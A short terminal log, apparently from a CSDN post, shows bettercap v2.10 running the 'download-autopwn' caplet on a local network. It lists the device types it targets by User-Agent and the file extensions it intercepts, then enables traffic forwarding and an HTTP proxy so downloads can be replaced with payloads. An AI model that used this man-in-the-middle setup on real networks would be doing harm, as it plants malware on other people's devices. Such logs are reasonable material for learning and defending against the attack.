 bettercap v2.10 (type 'help' for a list of commands)
192.168.88.0/24 > 192.168.88.107 » download-autopwn
[02:27:25] [sys.log] [inf] loading proxy script /usr/local/share/bettercap/caplets/download-autopwn.js ...
[02:27:25] [sys.log] [inf] Download Autopwn loaded.
Download Autopwn targets:
android
User-Agent: Android
Extensions: apk,pdf,sh,pfx,zip
ios
User-Agent: iPad|iPhone|iPod
Extensions: ipa,ios,ipb,ipsw,ipsx,ipcc,mobileconfig,pdf,zip
linux
User-Agent: Linux
Extensions: c,go,sh,py,rb,cr,pl,deb,pdf,jar,zip
macos
User-Agent: Intel Mac OS X 10_
Extensions: app,dmg,doc,docx,jar,ai,ait,psd,pdf,c,go,sh,py,rb,pl,terminal,zip
ps4
User-Agent: PlayStation 4
Extensions: disc,pup,pdf,doc,docx,zip
windows
User-Agent: Windows|WOW64
Extensions: exe,msi,bat,jar,dll,doc,docx,swf,psd,ai,ait,pdf,rar,zip
xbox
User-Agent: Xbox
Extensions: exe,msi,jar,pdf,doc,docx,zip
[02:27:25] [sys.log] [inf] Enabling forwarding.
[02:27:25] [sys.log] [inf] http.proxy started on 192.168.88.107:8080 (sslstrip disabled)
192.168.88.0/24 > 192.168.88.107 »
CSDN @擒贼先擒王